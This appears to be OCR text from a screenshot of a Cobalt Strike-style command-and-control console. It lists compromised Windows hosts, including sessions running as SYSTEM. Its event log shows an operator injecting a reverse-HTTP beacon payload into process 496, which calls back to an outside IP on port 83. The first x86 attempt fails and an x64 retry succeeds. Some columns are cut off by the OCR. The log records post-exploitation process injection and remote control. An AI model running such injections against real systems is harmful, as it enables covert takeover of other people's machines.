 external inter... listener user computer note process pid arch last
117.159... 192.168... web_be... XinSai * PC powers... 2620 x86 48h
117.159... 192.168... msf_Be... SYSTEM * PC winlogo... 496 x64 19s
117.159... 192.168... web_be... XinSai * PC powers... 2440 x86 36h
117.159... 192.168... msf_Be... SYSTEM * PC notepad... 6652 x86 43ms
117.159... 192.168... demo SYSTEM * PC rundll32... 16592 x64 53s
Event Log X Beacon 192.168.163.151@16592 X Beacon 192.168.163.151@6652 X
[*] Tasked beacon to inject windows/beacon_http/reverse_http (47.116.77.235:83) into 496 (x86)
[+] host called home, sent: 208912 bytes
[-] 496 is an x64 process (can't inject x86 content)
beacon> inject 496 x64  msf_Beacon
[*] Tasked beacon to inject windows/beacon_http/reverse_http (47.116.77.235:83) into 496 (x64)
[+] host called home, sent: 260624 bytes